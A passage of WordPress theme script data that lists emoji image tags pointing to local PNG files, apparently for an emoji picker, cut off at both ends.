src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC04.png\" alt=\"🐄\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC06.png\" alt=\"🐆\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC07.png\" alt=\"🐇\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC08.png\" alt=\"🐈\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC09.png\" alt=\"🐉\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC0A.png\" alt=\"🐊\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC0B.png\" alt=\"🐋\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC0C.png\" alt=\"🐌\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC0D.png\" alt=\"🐍\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC10.png\" alt=\"🐐\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC12.png\" alt=\"🐒\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC14.png\" alt=\"🐔\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC15.png\" alt=\"🐕\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC16.png\" alt=\"🐖\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC17.png\" alt=\"🐗\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC19.png\" alt=\"🐙\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC1A.png\" alt=\"🐚\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC1B.png\" alt=\"🐛\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC1D.png\" alt=\"🐝\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC1E.png\" alt=\"🐞\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC1F.png\" alt=\"🐟\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC20.png\" alt=\"🐠\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC21.png\" alt=\"🐡\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC22.png\" alt=\"🐢\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC23.png\" alt=\"🐣\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC24.png\" alt=\"🐤\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC25.png\" alt=\"🐥\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC26.png\" alt=\"🐦\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC27.png\" alt=\"🐧\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC29.png\" alt=\"🐩\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC2A.png\" alt=\"🐪\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC2C.png\" alt=\"🐬\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC2D.png\" alt=\"🐭\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC2F.png\" alt=\"🐯\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC30.png\" alt=\"🐰\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC32.png\" alt=\"🐲\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC33.png\" alt=\"🐳\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC34.png\" alt=\"🐴\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC35.png\" alt=\"🐵\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC38.png\" alt=\"🐸\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC39.png\" alt=\"🐹\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC3A.png\" alt=\"🐺\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC3D.png\" alt=\"🐽\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC3E.png\" alt=\"🐾\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC40.png\" alt=\"👀\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC44.png\" alt=\"👄\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC45.png\" alt=\"👅\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC4B.png\" alt=\"👋\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC50.png\" alt=\"👐\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC51.png\" alt=\"👑\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC52.png\" alt=\"👒\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC53.png\" alt=\"👓\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC54.png\" alt=\"👔\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC55.png\" alt=\"👕\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC56.png\" alt=\"👖\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC57.png\" alt=\"👗\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC58.png\" alt=\"👘\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC59.png\" alt=\"👙\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC5A.png\" alt=\"👚\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC5B.png\" alt=\"👛\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC5C.png\" alt=\"👜\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC5D.png\" alt=\"👝\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC5E.png\" alt=\"👞\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC5F.png\" alt=\"👟\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC60.png\" alt=\"👠\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC61.png\" alt=\"👡\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC62.png\" alt=\"👢\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC63.png\" alt=\"👣\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC66.png\" alt=\"👦\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC67.png\" alt=\"👧\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC68.png\" alt=\"👨\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC69.png\" alt=\"👩\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC6A.png\" alt=\"👪\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC6B.png\" alt=\"👫\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC6C.png\" alt=\"👬\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC6D.png\" alt=\"👭\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC6E.png\" alt=\"👮\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC6F.png\" alt=\"👯\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC70.png\" alt=\"👰\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC71.png\" alt=\"👱\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC72.png\" alt=\"👲\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC73.png\" alt=\"👳\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC74.png\" alt=\"👴\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC75.png\" alt=\"👵\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC76.png\" alt=\"👶\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC77.png\" alt=\"👷\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC78.png\" alt=\"👸\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC7B.png\" alt=\"👻\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC7C.png\" alt=\"👼\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC7E.png\" alt=\"👾\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC80.png\" alt=\"💀\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC81.png\" alt=\"💁\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC82.png\" alt=\"💂\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC83.png\" alt=\"💃\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC84.png\" alt=\"💄\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC85.png\" alt=\"💅\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC86.png\" alt=\"💆\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC87.png\" alt=\"💇\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC88.png\" alt=\"💈\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC89.png\" alt=\"💉\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC8A.png\" alt=\"💊\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC8C.png\" alt=\"💌\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC8D.png\" alt=\"💍\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC8E.png\" alt=\"💎\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC8F.png\" alt=\"💏\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC90.png\" alt=\"💐\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC91.png\" alt=\"💑\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC92.png\" alt=\"💒\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC93.png\" alt=\"💓\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC95.png\" alt=\"💕\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC96.png\" alt=\"💖\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC97.png\" alt=\"💗\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC98.png\" alt=\"💘\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC99.png\" alt=\"💙\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC9A.png\" alt=\"💚\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC9B.png\" alt=\"💛\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC9C.png\" alt=\"💜\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC9D.png\" alt=\"💝\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC9E.png\" alt=\"💞\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC9F.png\" alt=\"💟\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCA1.png\" alt=\"💡\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCA3.png\" alt=\"💣\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCA5.png\" alt=\"💥\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCA7.png\" alt=\"💧\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCA8.png\" alt=\"💨\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCAC.png\" alt=\"💬\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCB0.png\" alt=\"💰\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCB3.png\" alt=\"💳\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCB4.png\" alt=\"💴\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCB5.png\" alt=\"💵\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCB6.png\" alt=\"💶\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCB7.png\" alt=\"💷\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCB8.png\" alt=\"💸\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCBA.png\" alt=\"💺\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCBB.png\" alt=\"💻\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCBC.png\" alt=\"💼\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCBD.png\" alt=\"💽\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCBE.png\" alt=\"💾\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCBF.png\" alt=\"💿\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCC4.png\" alt=\"📄\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCC5.png\" alt=\"📅\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCC7.png\" alt=\"📇\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCC8.png\" alt=\"📈\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCC9.png\" alt=\"📉\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCCA.png\" alt=\"📊\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCCB.png\" alt=\"📋\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCCC.png\" alt=\"📌\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCCD.png\" alt=\"📍\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCCE.png\" alt=\"📎\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCD0.png\" alt=\"📐\">";var iarr=["<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE0A.png\" alt=\"😊\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE03.png\" alt=\"😃\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE09.png\" alt=\"😉\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE06.png\" alt=\"😆\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE1C.png\" alt=\"😜\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE0B.png\" alt=\"😋\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE0D.png\" alt=\"😍\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE0E.png\" alt=\"😎\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE12.png\" alt=\"😒\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE0F.png\" alt=\"😏\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE14.png\" alt=\"😔\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE22.png\" alt=\"😢\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE2D.png\" alt=\"😭\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE29.png\" alt=\"😩\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE28.png\" alt=\"😨\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE10.png\" alt=\"😐\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE0C.png\" alt=\"😌\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE04.png\" alt=\"😄\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE07.png\" alt=\"😇\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE30.png\" alt=\"😰\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE32.png\" alt=\"😲\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE33.png\" alt=\"😳\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE37.png\" alt=\"😷\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE02.png\" alt=\"😂\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/2764.png\" alt=\"❤\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE1A.png\" alt=\"😚\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE15.png\" alt=\"😕\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE2F.png\" alt=\"😯\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE26.png\" alt=\"😦\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE35.png\" alt=\"😵\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE20.png\" alt=\"😠\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE21.png\" alt=\"😡\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE1D.png\" alt=\"😝\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE34.png\" alt=\"😴\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE18.png\" alt=\"😘\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE1F.png\" alt=\"😟\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE2C.png\" alt=\"😬\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE36.png\" alt=\"😶\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE2A.png\" alt=\"😪\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE2B.png\" alt=\"😫\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/263A.png\" alt=\"☺\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE00.png\" alt=\"😀\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE25.png\" alt=\"😥\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE1B.png\" alt=\"😛\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE16.png\" alt=\"😖\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE24.png\" alt=\"😤\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE23.png\" alt=\"😣\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE27.png\" alt=\"😧\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE11.png\" alt=\"😑\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE05.png\" alt=\"😅\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE2E.png\" alt=\"😮\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE1E.png\" alt=\"😞\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE19.png\" alt=\"😙\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE13.png\" alt=\"😓\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE01.png\" alt=\"😁\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE31.png\" alt=\"😱\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE08.png\" alt=\"😈\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC7F.png\" alt=\"👿\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC7D.png\" alt=\"👽\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC4D.png\" alt=\"👍\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC4E.png\" alt=\"👎\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/261D.png\" alt=\"☝\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/270C.png\" alt=\"✌\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC4C.png\" alt=\"👌\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC4F.png\" alt=\"👏\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC4A.png\" alt=\"👊\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/270B.png\" alt=\"✋\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE4F.png\" alt=\"🙏\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC43.png\" alt=\"👃\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC46.png\" alt=\"👆\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC47.png\" alt=\"👇\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC48.png\" alt=\"👈\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCAA.png\" alt=\"💪\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC42.png\" alt=\"👂\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC8B.png\" alt=\"💋\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCA9.png\" alt=\"💩\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/2744.png\" alt=\"❄\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF4A.png\" alt=\"🍊\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF77.png\" alt=\"🍷\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF78.png\" alt=\"🍸\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF85.png\" alt=\"🎅\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCA6.png\" alt=\"💦\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC7A.png\" alt=\"👺\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC28.png\" alt=\"🐨\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDD1E.png\" alt=\"🔞\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC79.png\" alt=\"👹\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/26BD.png\" alt=\"⚽\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/26C5.png\" alt=\"⛅\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF1F.png\" alt=\"🌟\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF4C.png\" alt=\"🍌\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF7A.png\" alt=\"🍺\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF7B.png\" alt=\"🍻\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF39.png\" alt=\"🌹\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF45.png\" alt=\"🍅\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF52.png\" alt=\"🍒\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF81.png\" alt=\"🎁\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF82.png\" alt=\"🎂\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF84.png\" alt=\"🎄\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFC1.png\" alt=\"🏁\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFC6.png\" alt=\"🏆\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC0E.png\" alt=\"🐎\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC0F.png\" alt=\"🐏\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC1C.png\" alt=\"🐜\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC2B.png\" alt=\"🐫\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC2E.png\" alt=\"🐮\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC03.png\" alt=\"🐃\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC3B.png\" alt=\"🐻\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC3C.png\" alt=\"🐼\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC05.png\" alt=\"🐅\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC13.png\" alt=\"🐓\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC18.png\" alt=\"🐘\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC94.png\" alt=\"💔\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCAD.png\" alt=\"💭\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC36.png\" alt=\"🐶\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC31.png\" alt=\"🐱\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC37.png\" alt=\"🐷\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC11.png\" alt=\"🐑\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/23F3.png\" alt=\"⏳\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/26BE.png\" alt=\"⚾\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/26C4.png\" alt=\"⛄\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/2600.png\" alt=\"☀\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF3A.png\" alt=\"🌺\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF3B.png\" alt=\"🌻\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF3C.png\" alt=\"🌼\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF3D.png\" alt=\"🌽\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF4B.png\" alt=\"🍋\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF4D.png\" alt=\"🍍\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF4E.png\" alt=\"🍎\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF4F.png\" alt=\"🍏\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF6D.png\" alt=\"🍭\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF37.png\" alt=\"🌷\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF38.png\" alt=\"🌸\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF46.png\" alt=\"🍆\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF49.png\" alt=\"🍉\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF50.png\" alt=\"🍐\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF51.png\" alt=\"🍑\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF53.png\" alt=\"🍓\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF54.png\" alt=\"🍔\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF55.png\" alt=\"🍕\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF56.png\" alt=\"🍖\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF57.png\" alt=\"🍗\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF69.png\" alt=\"🍩\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF83.png\" alt=\"🎃\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFAA.png\" alt=\"🎪\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFB1.png\" alt=\"🎱\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFB2.png\" alt=\"🎲\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFB7.png\" alt=\"🎷\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFB8.png\" alt=\"🎸\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFBE.png\" alt=\"🎾\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFC0.png\" alt=\"🏀\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFE6.png\" alt=\"🏦\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE38.png\" alt=\"😸\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE39.png\" alt=\"😹\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE3C.png\" alt=\"😼\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE3D.png\" 